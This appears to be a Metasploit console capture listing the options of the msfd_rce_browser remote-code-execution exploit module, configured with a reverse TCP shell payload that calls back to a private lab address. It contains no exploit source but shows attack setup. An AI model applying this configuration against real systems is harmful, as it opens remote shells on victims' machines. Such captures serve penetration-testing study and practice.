 msf6 exploit(multi/browser/msfd_rce_browser) > show options
Module options (exploit/multi/browser/msfd_rce_browser):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_IP 127.0.0.1 yes Remote IP address when called from victim
REMOTE_PORT 55554 yes Remote port the service is running at
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1244 yes The local port to listen on.
SSL true no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (ruby/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.